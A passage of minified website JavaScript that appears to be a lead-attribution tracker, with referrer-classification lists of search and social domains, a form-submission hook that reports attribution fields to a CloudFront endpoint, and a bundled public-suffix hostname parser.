","74searchengines.com","75searchengines.com","76searchengines.com","77searchengines.com","78searchengines.com","79searchengines.com","80searchengines.com","81searchengines.com","82searchengines.com","83searchengines.com","84searchengines.com","85searchengines.com","86searchengines.com","87searchengines.com","88searchengines.com","89searchengines.com","90searchengines.com","91searchengines.com","92searchengines.com","93searchengines.com","94searchengines.com","95searchengines.com","96searchengines.com","97searchengines.com","98searchengines.com","99searchengines.com","alhea.com","alot.com","aol.com","aolsearch.com","ask.com","avg.com","b1.org","babylon.com","baidu.cn","baidu.co.th","baidu.com","bing.com","blackle.com","blekko.com","blindsearch.fejus.com","bt.com","centurylink.net","charter.net","clearch.org","cnn.com","daum.net","devilfinder.com","dmoz.org","dogpile.com","duckduckgo.com","ekolay.net","entireweb.com","excite.com","fast.ng","findgala.com","findsmarter.com","findsmarter.ru","g.cn","genieo.com","go.speedbit.com","goofram.com","google.ac","google.ad","google.ae","google.al","google.am","google.as","google.at","google.az","google.ba","google.be","google.bf","google.bg","google.bi","google.bj","google.bs","google.bt","google.by","google.ca","google.cat","google.cc","google.cd","google.cf","google.cg","google.ch","google.ci","google.cl","google.cm","google.cn","google.co.ao","google.co.bw","google.co.ck","google.co.cr","google.co.id","google.co.il","google.co.in","google.co.jp","google.co.ke","google.co.kr","google.co.ls","google.co.ma","google.co.mz","google.co.nz","google.co.th","google.co.tz","google.co.ug","google.co.uk","google.co.uz","google.co.ve","google.co.vi","google.co.za","google.co.zm","google.co.zw","google.com","google.com.af","google.com.ag","google.com.ai","google.com.ar","google.com.au","google.com.bd","google.com.bh","google.com.bn","google.com.bo","google.com.br","google.com.by","google.com.bz","google.com.co","google.com.cu","google.com.cy","google.com.do","google.com.ec","google.com.eg","google.com.et","google.com.fj","google.com.gh","google.com.gi","google.com.gt","google.com.hk","google.com.jm","google.com.kh","google.com.kw","google.com.lb","google.com.lc","google.com.ly","google.com.mm","google.com.mt","google.com.mx","google.com.my","google.com.na","google.com.nf","google.com.ng","google.com.ni","google.com.np","google.com.om","google.com.pa","google.com.pe","google.com.pg","google.com.ph","google.com.pk","google.com.pr","google.com.py","google.com.qa","google.com.sa","google.com.sb","google.com.sg","google.com.sl","google.com.sv","google.com.tj","google.com.tn","google.com.tr","google.com.tw","google.com.ua","google.com.uy","google.com.vc","google.com.vn","google.cv","google.cz","google.de","google.dj","google.dk","google.dm","google.dz","google.ee","google.es","google.fi","google.fm","google.fr","google.ga","google.gd","google.ge","google.gf","google.gg","google.gl","google.gm","google.gp","google.gr","google.gy","google.hn","google.hr","google.ht","google.hu","google.ie","google.im","google.io","google.iq","google.is","google.it","google.it.ao","google.je","google.jo","google.kg","google.ki","google.kz","google.la","google.li","google.lk","google.lt","google.lu","google.lv","google.md","google.me","google.mg","google.mk","google.ml","google.mn","google.ms","google.mu","google.mv","google.mw","google.ne","google.nl","google.no","google.nr","google.nu","google.pl","google.pn","google.ps","google.pt","google.ro","google.rs","google.ru","google.rw","google.sc","google.se","google.sh","google.si","google.sk","google.sm","google.sn","google.so","google.st","google.td","google.tg","google.tk","google.tl","google.tm","google.tn","google.to","google.tt","google.us","google.vg","google.vu","google.ws","heapr.com","hotbot.com","iboogie.com","inbox.com","incredibar.com","info.com","infospace.com","isearch-123.com","iseek.com","izito.com","k9safesearch.com","kidrex.org","kvasir.no","lycos.com","mamma.com","monstercrawler.com","myallsearch.com","mynet.com","mysearchresults.com","myway.com","mywebsearch.com","naver.com","out1000.com","pageset.com","portal.tds.net","qone8.com","qrobe.it","rambler.ru","redz.com","safehomepage.com","safesearch.net","search-results.com","search.centurylink.com","search.com","search.comcast.net","search.earthlink.net","search.frontier.com","search.iminent.com","search.incredimail.com","search.juno.com","search.mail.com","search.orange.co.uk","search.pch.com","search.peoplepc.com","search.quebles.com","search.snap.do","search.snapdo.com","search.sweetim.com","search.thunderstone.com","search.toolbars.alexa.com","search.twcc.com","search.walla.co.il","search.zonealarm.com","searchalot.com","searchassist.verizon.com","searchfunmoods.com","searchlock.com","searchresults.verizon.com","searchtool.com","seznam.cz","similarsitesearch.com","so.com","sogou.com","spacetime3d.com","spezify.com","start.funmoods.com","start.iminent.com","start.toshiba.com","startgoogle.startpagina.nl","startpage.com","startsiden.no","surfcanyon.com","swagbucks.com","terra.com","thenet1.com","torcho.com","tuvaro.com","ustart.org","virgilio.it","voila.fr","web.canoe.ca","webcache.googleusercontent.com","webcrawler.com","webhelper.centurylink.com","webssearches.com","windstream.net","wolframalpha.com","wow.com","wowway.net","wp.pl","www1.dlinksearch.com","yabigo.com","yahoo.co.jp","yahoo.com","yaimo.com","yam.com","yandex.by","yandex.com","yandex.com.tr","yandex.kz","yandex.ru","yandex.ua","yippy.com","zapmeta.com","ecosia.org","qwant.com","search.brave.com"],"social-domains":["12seconds.tv","4travel.jp","advogato.org","ameba.jp","anobii.com","answers.yahoo.com","asmallworld.net","avforums.com","backtype.com","badoo.com","bebo.com","bigadda.com","bigtent.com","biip.no","blackplanet.com","blog.seesaa.jp","blogspot.com","blogster.com","blomotion.jp","bolt.com","brightkite.com","buzznet.com","cafemom.com","care2.com","classmates.com","cloob.com","collegeblender.com","cyworld.co.kr","cyworld.com.cn","dailymotion.com","delicious.com","deviantart.com","digg.com","diigo.com","disqus.com","draugiem.lv","facebook.com","m.facebook.com","faceparty.com","fc2.com","flickr.com","flixster.com","fotolog.com","foursquare.com","friendfeed.com","friendsreunited.co.uk","friendsreunited.com","friendster.com","fubar.com","gaiaonline.com","geni.com","goodreads.com","grono.net","habbo.com","hatena.ne.jp","hi5.com","hotnews.infoseek.co.jp","hyves.nl","ibibo.com","identi.ca","imeem.com","instagram.com","intensedebate.com","irc-galleria.net","iwiw.hu","jaiku.com","jp.myspace.com","kaixin001.com","kaixin002.com","kakaku.com","kanshin.com","kozocom.com","last.fm","linkedin.com","livejournal.com","lnkd.in","matome.naver.jp","me2day.net","meetup.com","mister-wong.com","mixi.jp","mixx.com","mouthshut.com","mp.weixin.qq.com","multiply.com","mumsnet.com","myheritage.com","mylife.com","myspace.com","myyearbook.com","nasza-klasa.pl","netlog.com","nettby.no","netvibes.com","nextdoor.com","nicovideo.jp","ning.com","odnoklassniki.ru","ok.ru","orkut.com","pakila.jp","photobucket.com","pinterest.at","pinterest.be","pinterest.ca","pinterest.ch","pinterest.cl","pinterest.co","pinterest.co.kr","pinterest.co.uk","pinterest.com","pinterest.de","pinterest.dk","pinterest.es","pinterest.fr","pinterest.hu","pinterest.ie","pinterest.in","pinterest.jp","pinterest.nz","pinterest.ph","pinterest.pt","pinterest.se","plaxo.com","plurk.com","plus.google.com","plus.url.google.com","po.st","reddit.com","renren.com","skyrock.com","slideshare.net","smcb.jp","smugmug.com","sonico.com","studivz.net","stumbleupon.com","t.163.com","t.co","t.hexun.com","t.ifeng.com","t.people.com.cn","t.qq.com","t.sina.com.cn","t.sohu.com","tabelog.com","tagged.com","taringa.net","thefancy.com","toutiao.com","tripit.com","trombi.com","trytrend.jp","tuenti.com","tumblr.com","tiktok.com","twine.com","twitter.com","uhuru.jp","viadeo.com","vimeo.com","vk.com","wayn.com","weibo.com","weourfamily.com","wer-kennt-wen.de","wordpress.com","xanga.com","xing.com","yammer.com","yaplog.jp","yelp.co.uk","yelp.com","youku.com","youtube.com","yozm.daum.net","yuku.com","zhihu.com","zooomr.com"]};function t(){var a;const e=(a=document.FlareTrk)===null||a===void 0?void 0:a.data;if(!e)return;console.log("Attributer Lead");const o=Object.entries(e).map(a=>{let[e,o]=a;if(!["drillData","firstVisitDate","submitPage","landing_url","landing_page_group"].includes(e)){return}if(!!!o)return"";if(typeof o==="object"){return Object.entries(o).map(a=>{let[o,i]=a;return"".concat(encodeURIComponent(e),"[").concat(encodeURIComponent(o),"]=").concat(encodeURIComponent(i))}).join("&")}return"".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(o))}).filter(a=>!!a).join("&");return fetch("https://dcn1xzn2gj31y.cloudfront.net/test?".concat(o),{method:"GET",mode:"no-cors",headers:{"Accept":"text/plain"}})}function n(){document.addEventListener("submit",function(a){if(a.target.getAttribute("attributer-set")){return t()}},false);function a(){var e,o;if(!!((e=window.gform)!==null&&e!==void 0&&(o=e.utils)!==null&&o!==void 0&&o.addAsyncFilter)){window.gform.utils.addAsyncFilter("gform/submission/pre_submission",async a=>{t();return a})}else{window.requestAnimationFrame(a)}}a()}function r(a,e){if(a.endsWith(e)){return a.length===e.length||a[a.length-e.length-1]==="."}return false}function c(a,e){const o=a.length-e.length-2;const i=a.lastIndexOf(".",o);if(i===-1){return a}return a.slice(i+1)}function l(a,e,o){if(o.validHosts!==null){const a=o.validHosts;for(const o of a){if(r(e,o)){return o}}}let i=0;if(e.startsWith(".")){while(i<e.length&&e[i]==="."){i+=1}}if(a.length===e.length-i){return null}return c(e,a)}function m(a,e){return a.slice(0,-e.length-1)}function g(a,e){let o=0;let i=a.length;let s=false;if(!e){if(a.startsWith("data:")){return null}while(o<a.length&&a.charCodeAt(o)<=32){o+=1}while(i>o+1&&a.charCodeAt(i-1)<=32){i-=1}if(a.charCodeAt(o)===47&&a.charCodeAt(o+1)===47){o+=2}else{const e=a.indexOf(":/",o);if(e!==-1){const i=e-o;const s=a.charCodeAt(o);const t=a.charCodeAt(o+1);const n=a.charCodeAt(o+2);const r=a.charCodeAt(o+3);const c=a.charCodeAt(o+4);if(i===5&&s===104&&t===116&&n===116&&r===112&&c===115);else if(i===4&&s===104&&t===116&&n===116&&r===112);else if(i===3&&s===119&&t===115&&n===115);else if(i===2&&s===119&&t===115);else{for(let i=o;i<e;i+=1){const e=a.charCodeAt(i)|32;if(!(e>=97&&e<=122||e>=48&&e<=57||e===46||e===45||e===43)){return null}}}o=e+2;while(a.charCodeAt(o)===47){o+=1}}}let e=-1;let t=-1;let n=-1;for(let r=o;r<i;r+=1){const o=a.charCodeAt(r);if(o===35||o===47||o===63){i=r;break}else if(o===64){e=r}else if(o===93){t=r}else if(o===58){n=r}else if(o>=65&&o<=90){s=true}}if(e!==-1&&e>o&&e<i){o=e+1}if(a.charCodeAt(o)===91){if(t!==-1){return a.slice(o+1,t).toLowerCase()}return null}else if(n!==-1&&n>o&&n<i){i=n}}while(i>o+1&&a.charCodeAt(i-1)===46){i-=1}const t=o!==0||i!==a.length?a.slice(o,i):a;if(s){return t.toLowerCase()}return t}function u(a){if(a.length<7){return false}if(a.length>15){return false}let e=0;for(let o=0;o<a.length;o+=1){const i=a.charCodeAt(o);if(i===46){e+=1}else if(i<48||i>57){return false}}return e===3&&a.charCodeAt(0)!==46&&a.charCodeAt(a.length-1)!==46}function d(a){if(a.length<3){return false}let e=a.startsWith("[")?1:0;let o=a.length;if(a[o-1]==="]"){o-=1}if(o-e>39){return false}let i=false;for(;e<o;e+=1){const o=a.charCodeAt(e);if(o===58){i=true}else if(!(o>=48&&o<=57||o>=97&&o<=102||o>=65&&o<=90)){return false}}return i}function h(a){return d(a)||u(a)}function k(a){return a>=97&&a<=122||a>=48&&a<=57||a>127}function p(a){if(a.length>255){return false}if(a.length===0){return false}if(!k(a.charCodeAt(0))&&a.charCodeAt(0)!==46&&a.charCodeAt(0)!==95){return false}let e=-1;let o=-1;const i=a.length;for(let s=0;s<i;s+=1){const i=a.charCodeAt(s);if(i===46){if(s-e>64||o===46||o===45||o===95){return false}e=s}else if(!(k(i)||i===45||i===95)){return false}o=i}return i-e-1<=63&&o!==45}function b(a){let{allowIcannDomains:e=true,allowPrivateDomains:o=false,detectIp:i=true,extractHostname:s=true,mixedInputs:t=true,validHosts:n=null,validateHostname:r=true}=a;return{allowIcannDomains:e,allowPrivateDomains:o,detectIp:i,extractHostname:s,mixedInputs:t,validHosts:n,validateHostname:r}}const f=b({});function y(a){if(a===undefined){return f}return b(a)}function v(a,e){if(e.length===a.length){return""}return a.slice(0,-e.length-1)}function w(){return{domain:null,domainWithoutSuffix:null,hostname:null,isIcann:null,isIp:null,isPrivate:null,publicSuffix:null,subdomain:null}}function x(a,e,o,i,s){const t=y(i);if(typeof a!=="string"){return s}if(!t.extractHostname){s.hostname=a}else if(t.mixedInputs){s.hostname=g(a,p(a))}else{s.hostname=g(a,false)}if(s.hostname===null){return s}if(t.detectIp){s.isIp=h(s.hostname);if(s.isIp){return s}}if(t.validateHostname&&t.extractHostname&&!p(s.hostname)){s.hostname=null;return s}o(s.hostname,t,s);if(s.publicSuffix===null){return s}s.domain=l(s.publicSuffix,s.hostname,t);if(s.domain===null){return s}s.subdomain=v(s.hostname,s.domain);s.domainWithoutSuffix=m(s.domain,s.publicSuffix);return s}function z(a,e,o){if(!e.allowPrivateDomains&&a.length>3){const e=a.length-1;const i=a.charCodeAt(e);const s=a.charCodeAt(e-1);const t=a.charCodeAt(e-2);const n=a.charCodeAt(e-3);if(i===109&&s===111&&t===99&&n===46){o.isIcann=true;o.isPrivate=false;o.publicSuffix="com";return true}else if(i===103&&s===114&&t===111&&n===46){o.isIcann=true;o.isPrivate=false;o.publicSuffix="org";return true}else if(i===117&&s===100&&t===101&&n===46){o.isIcann=true;o.isPrivate=false;o.publicSuffix="edu";return true}else if(i===118&&s===111&&t===103&&n===46){o.isIcann=true;o.isPrivate=false;o.publicSuffix="gov";return true}else if(i===116&&s===101&&t===110&&n===46){o.isIcann=true;o.isPrivate=false;o.publicSuffix="net";return true}else if(i===101&&s===100&&t===46){o.isIcann=true;o.isPrivate=false;o.publicSuffix="de";return true}}return false}const j=function(){const a=[1,{}],e=[0,{"city":a}];const o=[0,{"ck":[0,{"www":a}],"jp":[0,{"kawasaki":e,"kitakyushu":e,"kobe":e,"nagoya":e,"sapporo":e,"sendai":e,"yokohama":e}]}];return o}();const q=function(){const a=[1,{}],e=[2,{}],o=[1,{"gov":a,"com":a,"org":a,"net":a,"edu":a}],i=[0,{"*":e}],s=[0,{"relay":e}],t=[2,{"staging":e}],n=[2,{"id":e}],r=[1,{"blogspot":e}],c=[1,{"gov":a}],l=[0,{"notebook":e,"studio":e}],m=[0,{"labeling":e,"notebook":e,"studio":e}],g=[0,{"notebook":e}],u=[0,{"labeling":e,"notebook":e,"notebook-fips":e,"studio":e}],d=[0,{"notebook":e,"notebook-fips":e,"studio":e,"studio-fips":e}],h=[0,{"*":a}],k=[0,{"cloud":e}],p=[1,{"co":e}],b=[0,{"objects":e}],f=[2,{"nodes":e}],y=[0,{"my":i}],v=[0,{"s3":e,"s3-accesspoint":e,"s3-website":e}],w=[0,{"s3":e,"s3-accesspoint":e}],x=[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":w,"s3":e,"s3-accesspoint":e,"s3-object-lambda":e,"s3-website":e}],z=[0,{"direct":e}],j=[0,{"webview-assets":e}],q=[0,{"vfs":e,"webview-assets":e}],D=[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":v,"s3":e,"s3-accesspoint":e,"s3-object-lambda":e,"s3-website":e,"aws-cloud9":j,"cloud9":q}],P=[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":w,"s3":e,"s3-accesspoint":e,"s3-object-lambda":e,"s3-website":e,"aws-cloud9":j,"cloud9":q}],U=[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":v,"s3":e,"s3-accesspoint":e,"s3-object-lambda":e,"s3-website":e,"analytics-gateway":e,"aws-cloud9":j,"cloud9":q}],S=[0,{"s3":e,"s3-accesspoint":e,"s3-accesspoint-fips":e,"s3-fips":e,"s3-website":e}],C=[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":S,"s3":e,"s3-accesspoint":e,"s3-accesspoint-fips":e,"s3-fips":e,"s3-object-lambda":e,"s3-website":e,"aws-cloud9":j,"cloud9":q}],R=[0,{"s3":e,"s3-accesspoint":e,"s3-accesspoint-fips":e,"s3-fips":e}],I=[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":R,"s3":e,"s3-accesspoint":e,"s3-accesspoint-fips":e,"s3-fips":e,"s3-object-lambda":e,"s3-website":e}],L=[0,{"auth":e}],T=[0,{"auth":e,"auth-fips":e}],O=[0,{"apps":e}],A=[0,{"paas":e}],M=[2,{"eu":e}],N=[0,{"app":e}],_=[0,{"site":e}],F=[0,{"pages":e}],E=[1,{"com":a,"edu":a,"net":a,"org":a}],V=[0,{"j":e}],H=[0,{"jelastic":e}],W=[0,{"user":e}],G=[1,{"ybo":e}],J=[0,{"shop":e}],Q=[0,{"cust":e,"reservd":e}],Y=[0,{"cust":e}],B=[1,{"gov":a,"edu":a,"mil":a,"com":a,"org":a,"net":a}],$=[0,{"s3":e}],Z=[1,{"edu":a,"biz":a,"net":a,"org":a,"gov":a,"info":a,"com":a}],K=[1,{"gov":a,"blogspot":e}],X=[1,{"framer":e}],aa=[0,{"forgot":e}],ae=[0,{"cdn":e}],ao=[1,{"gs":a}],ai=[0,{"nes":a}],as=[1,{"k12":a,"cc":a,"lib":a}],at=[1,{"cc":a,"lib":a}];const an=[0,{"ac":[1,{"com":a,"edu":a,"gov":a,"net":a,"mil":a,"org":a,"drr":e,"feedback":e,"forms":e}],"ad":[1,{"nom":a}],"ae":[1,{"co":a,"net":a,"org":a,"sch":a,"ac":a,"gov":a,"mil":a,"blogspot":e}],"aero":[1,{"accident-investigation":a,"accident-prevention":a,"aerobatic":a,"aeroclub":a,"aerodrome":a,"agents":a,"aircraft":a,"airline":a,"airport":a,"air-surveillance":a,"airtraffic":a,"air-traffic-control":a,"ambulance":a,"amusement":a,"association":a,"author":a,"ballooning":a,"broker":a,"caa":a,"cargo":a,"catering":a,"certification":a,"championship":a,"charter":a,"civilaviation":a,"club":a,"conference":a,"consultant":a,"consulting":a,"control":a,"council":a,"crew":a,"design":a,"dgca":a,"educator":a,"emergency":a,"engine":a,"engineer":a,"entertainment":a,"equipment":a,"exchange":a,"express":a,"federation":a,"flight":a,"fuel":a,"gliding":a,"government":a,"groundhandling":a,"group":a,"hanggliding":a,"homebuilt":a,"insurance":a,"journal":a,"journalist":a,"leasing":a,"logistics":a,"magazine":a,"maintenance":a,"media":a,"microlight":a,"modelling":a,"navigation":a,"parachuting":a,"paragliding":a,"passenger-association":a,"pilot":a,"press":a,"production":a,"recreation":a,"repbody":a,"res":a,"research":a,"rotorcraft":a,"safety":a,"scientist":a,"services":a,"show":a,"skydiving":a,"software":a,"student":a,"trader":a,"trading":a,"trainer":a,"union":a,"workinggroup":a,"works":a}],"af":o,"ag":[1,{"com":a,"org":a,"net":a,"co":a,"nom":a}],"ai":[1,{"off":a,"com":a,"net":a,"org":a,"uwu":e,"framer":e}],"al":[1,{"com":a,"edu":a,"gov":a,"mil":a,"net":a,"org":a,"blogspot":e}],"am":[1,{"co":a,"com":a,"commune":a,"net":a,"org":a,"radio":e,"blogspot":e}],"ao":[1,{"ed":a,"gv":a,"og":a,"co":a,"pb":a,"it":a}],"aq":a,"ar":[1,{"bet":a,"com":r,"coop":a,"edu":a,"gob":a,"gov":a,"int":a,"mil":a,"musica":a,"mutual":a,"net":a,"org":a,"senasa":a,"tur":a}],"arpa":[1,{"e164":a,"in-addr":a,"ip6":a,"iris":a,"uri":a,"urn":a}],"as":c,"asia":[1,{"cloudns":e,"daemon":e,"dix":e}],"at":[1,{"ac":[1,{"sth":a}],"co":r,"gv":a,"or":a,"funkfeuer":[0,{"wien":e}],"futurecms":[0,{"*":e,"ex":i,"in":i}],"futurehosting":e,"futuremailing":e,"ortsinfo":[0,{"ex":i,"kunden":i}],"biz":e,"info":e,"123webseite":e,"priv":e,"myspreadshop":e,"12hp":e,"2ix":e,"4lima":e,"lima-city":e}],"au":[1,{"com":[1,{"blogspot":e,"cloudlets":[0,{"mel":e}],"myspreadshop":e}],"net":a,"org":a,"edu":[1,{"act":a,"catholic":a,"nsw":[1,{"schools":a}],"nt":a,"qld":a,"sa":a,"tas":a,"vic":a,"wa":a}],"gov":[1,{"qld":a,"sa":a,"tas":a,"vic":a,"wa":a}],"asn":a,"id":a,"info":a,"conf":a,"oz":a,"act":a,"nsw":a,"nt":a,"qld":a,"sa":a,"tas":a,"vic":a,"wa":a}],"aw":[1,{"com":a}],"ax":a,"az":[1,{"com":a,"net":a,"int":a,"gov":a,"org":a,"edu":a,"info":a,"pp":a,"mil":a,"name":a,"pro":a,"biz":a}],"ba":[1,{"com":a,"edu":a,"gov":a,"mil":a,"net":a,"org":a,"rs":e,"blogspot":e}],"bb":[1,{"biz":a,"co":a,"com":a,"edu":a,"gov":a,"info":a,"net":a,"org":a,"store":a,"tv":a}],"bd":h,"be":[1,{"ac":a,"cloudns":e,"webhosting":e,"blogspot":e,"interhostsolutions":k,"kuleuven":[0,{"ezproxy":e}],"123website":e,"myspreadshop":e,"transurl":i}],"bf":c,"bg":[1,{"0":a,"1":a,"2":a,"3":a,"4":a,"5":a,"6":a,"7":a,"8":a,"9":a,"a":a,"b":a,"c":a,"d":a,"e":a,"f":a,"g":a,"h":a,"i":a,"j":a,"k":a,"l":a,"m":a,"n":a,"o":a,"p":a,"q":a,"r":a,"s":a,"t":a,"u":a,"v":a,"w":a,"x":a,"y":a,"z":a,"blogspot":e,"barsy":e}],"bh":o,"bi":[1,{"co":a,"com":a,"edu":a,"or":a,"org":a}],"biz":[1,{"activetrail":e,"cloudns":e,"jozi":e,"dyndns":e,"for-better":e,"for-more":e,"for-some":e,"for-the":e,"selfip":e,"webhop":e,"orx":e,"mmafan":e,"myftp":e,"no-ip":e,"dscloud":e}],"bj":[1,{"africa":a,"agro":a,"architectes":a,"assur":a,"avocats":a,"co":a,"com":a,"eco":a,"econo":a,"edu":a,"info":a,"loisirs":a,"money":a,"net":a,"org":a,"ote":a,"resto":a,"restaurant":a,"tourism":a,"univ":a,"blogspot":e}],"bm":o,"bn":[1,{"com":a,"edu":a,"gov":a,"net":a,"org":a,"co":e}],"bo":[1,{"com":a,"edu":a,"gob":a,"int":a,"org":a,"net":a,"mil":a,"tv":a,"web":a,"academia":a,"agro":a,"arte":a,"blog":a,"bolivia":a,"ciencia":a,"cooperativa":a,"democracia":a,"deporte":a,"ecologia":a,"economia":a,"empresa":a,"indigena":a,"industria":a,"info":a,"medicina":a,"movimiento":a,"musica":a,"natural":a,"nombre":a,"noticias":a,"patria":a,"politica":a,"profesional":a,"plurinacional":a,"pueblo":a,"revista":a,"salud":a,"tecnologia":a,"tksat":a,"transporte":a,"wiki":a}],"br":[1,{"9guacu":a,"abc":a,"adm":a,"adv":a,"agr":a,"aju":a,"am":a,"anani":a,"aparecida":a,"app":a,"arq":a,"art":a,"ato":a,"b":a,"barueri":a,"belem":a,"bhz":a,"bib":a,"bio":a,"blog":a,"bmd":a,"boavista":a,"bsb":a,"campinagrande":a,"campinas":a,"caxias":a,"cim":a,"cng":a,"cnt":a,"com":[1,{"blogspot":e,"simplesite":e}],"contagem":a,"coop":a,"coz":a,"cri":a,"cuiaba":a,"curitiba":a,"def":a,"des":a,"det":a,"dev":a,"ecn":a,"eco":a,"edu":a,"emp":a,"enf":a,"eng":a,"esp":a,"etc":a,"eti":a,"far":a,"feira":a,"flog":a,"floripa":a,"fm":a,"fnd":a,"fortal":a,"fot":a,"foz":a,"fst":a,"g12":a,"geo":a,"ggf":a,"goiania":a,"gov":[1,{"ac":a,"al":a,"am":a,"ap":a,"ba":a,"ce":a,"df":a,"es":a,"go":a,"ma":a,"mg":a,"ms":a,"mt":a,"pa":a,"pb":a,"pe":a,"pi":a,"pr":a,"rj":a,"rn":a,"ro":a,"rr":a,"rs":a,"sc":a,"se":a,"sp":a,"to":a}],"gru":a,"imb":a,"ind":a,"inf":a,"jab":a,"jampa":a,"jdf":a,"joinville":a,"jor":a,"jus":a,"leg":[1,{"ac":e,"al":e,"am":e,"ap":e,"ba":e,"ce":e,"df":e,"es":e,"go":e,"ma":e,"mg":e,"ms":e,"mt":e,"pa":e,"pb":e,"pe":e,"pi":e,"pr":e,"rj":e,"rn":e,"ro":e,"rr":e,"rs":e,"sc":e,"se":e,"sp":e,"to":e}],"lel":a,"log":a,"londrina":a,"macapa":a,"maceio":a,"manaus":a,"maringa":a,"mat":a,"med":a,"mil":a,"morena":a,"mp":a,"mus":a,"natal":a,"net":a,"niteroi":a,"nom":h,"not":a,"ntr":a,"odo":a,"ong":a,"org":a,"osasco":a,"palmas":a,"poa":a,"ppg":a,"pro":a,"psc":a,"psi":a,"pvh":a,"qsl":a,"radio":a,"rec":a,"recife":a,"rep":a,"ribeirao":a,"rio":a,"riobranco":a,"riopreto":a,"salvador":a,"sampa":a,"santamaria":a,"santoandre":a,"saobernardo":a,"saogonca":a,"seg":a,"sjc":a,"slg":a,"slz":a,"sorocaba":a,"srv":a,"taxi":a,"tc":a,"tec":a,"teo":a,"the":a,"tmp":a,"trd":a,"tur":a,"tv":a,"udi":a,"vet":a,"vix":a,"vlog":a,"wiki":a,"zlg":a}],"bs":[1,{"com":a,"net":a,"org":a,"edu":a,"gov":a,"we":e}],"bt":o,"bv":a,"bw":[1,{"co":a,"org":a}],"by":[1,{"gov":a,"mil":a,"com":r,"of":a,"mycloud":e,"mediatech":e}],"bz":[1,{"com":a,"net":a,"org":a,"edu":a,"gov":a,"za":e,"mydns":e,"gsj":e}],"ca":[1,{"ab":a,"bc":a,"mb":a,"nb":a,"nf":a,"nl":a,"ns":a,"nt":a,"nu":a,"on":a,"pe":a,"qc":a,"sk":a,"yk":a,"gc":a,"barsy":e,"awdev":i,"co":e,"blogspot":e,"no-ip":e,"myspreadshop":e,"box":e}],"cat":a,"cc":[1,{"cleverapps":e,"cloudns":e,"ftpaccess":e,"game-server":e,"myphotos":e,"scrapping":e,"twmail":e,"csx":e,"fantasyleague":e,"spawn":[0,{"instances":e}]}],"cd":c,"cf":r,"cg":a,"ch":[1,{"square7":e,"cloudscale":[0,{"cust":e,"lpg":b,"rma":b}],"cloudns":e,"blogspot":e,"flow":[0,{"ae":[0,{"alp1":e}],"appengine":e}],"linkyard-cloud":e,"dnsking":e,"gotdns":e,"123website":e,"myspreadshop":e,"firenet":[0,{"*":e,"svc":i}],"12hp":e,"2ix":e,"4lima":e,"lima-city":e}],"ci":[1,{"org":a,"or":a,"com":a,"co":a,"edu":a,"ed":a,"ac":a,"net":a,"go":a,"asso":a,"xn--aroport-bya":a,"a\xe9roport":a,"int":a,"presse":a,"md":a,"gouv":a,"fin":e}],"ck":h,"cl":[1,{"co":a,"gob":a,"gov":a,"mil":a,"cloudns":e,"blogspot":e}],"cm":[1,{"co":a,"com":a,"gov":a,"net":a}],"cn":[1,{"ac":a,"com":[1,{"amazonaws":[0,{"cn-north-1":[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":v,"s3":e,"s3-accesspoint":e,"s3-deprecated":e,"s3-object-lambda":e,"s3-website":e}],"cn-northwest-1":x,"compute":i,"airflow":[0,{"cn-north-1":i,"cn-northwest-1":i}],"eb":[0,{"cn-north-1":e,"cn-northwest-1":e}],"elb":i}],"sagemaker":[0,{"cn-north-1":l,"cn-northwest-1":l}]}],"edu":a,"gov":a,"net":a,"org":a,"mil":a,"xn--55qx5d":a,"公司":a,"xn--io0a7i":a,"网络":a,"xn--od0alg":a,"網絡":a,"ah":a,"bj":a,"cq":a,"fj":a,"gd":a,"gs":a,"gz":a,"gx":a,"ha":a,"hb":a,"he":a,"hi":a,"hl":a,"hn":a,"jl":a,"js":a,"jx":a,"ln":a,"nm":a,"nx":a,"qh":a,"sc":a,"sd":a,"sh":[1,{"as":e}],"sn":a,"sx":a,"tj":a,"xj":a,"xz":a,"yn":a,"zj":a,"hk":a,"mo":a,"tw":a,"canva-apps":e,"canvasite":y,"myqnapcloud":e,"quickconnect":z}],"co":[1,{"arts":a,"com":r,"edu":a,"firm":a,"gov":a,"info":a,"int":a,"mil":a,"net":a,"nom":a,"org":a,"rec":a,"web":a,"carrd":e,"crd":e,"otap":i,"leadpages":e,"lpages":e,"mypi":e,"n4t":e,"xmit":i,"firewalledreplit":n,"repl":n,"supabase":e}],"com":[1,{"a2hosted":e,"cpserver":e,"devcdnaccesso":i,"adobeaemcloud":[2,{"dev":i}],"airkitapps":e,"airkitapps-au":e,"aivencloud":e,"kasserver":e,"amazonaws":[0,{"af-south-1":D,"ap-east-1":P,"ap-northeast-1":U,"ap-northeast-2":U,"ap-northeast-3":D,"ap-south-1":U,"ap-south-2":x,"ap-southeast-1":U,"ap-southeast-2":U,"ap-southeast-3":x,"ap-southeast-4":x,"ca-central-1":C,"ca-west-1":[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":S,"s3":e,"s3-accesspoint":e,"s3-accesspoint-fips":e,"s3-fips":e,"s3-website":e}],"eu-central-1":U,"eu-central-2":x,"eu-north-1":P,"eu-south-1":D,"eu-south-2":x,"eu-west-1":[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":v,"s3":e,"s3-accesspoint":e,"s3-deprecated":e,"s3-object-lambda":e,"s3-website":e,"analytics-gateway":e,"aws-cloud9":j,"cloud9":q}],"eu-west-2":P,"eu-west-3":D,"il-central-1":[0,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":w,"s3":e,"s3-accesspoint":e,"s3-object-lambda":e,"s3-website":e,"aws-cloud9":j,"cloud9":[0,{"vfs":e}]}],"me-central-1":x,"me-south-1":P,"sa-east-1":D,"us-east-1":[2,{"execute-api":e,"emrappui-prod":e,"emrnotebooks-prod":e,"emrstudio-prod":e,"dualstack":S,"s3":e,"s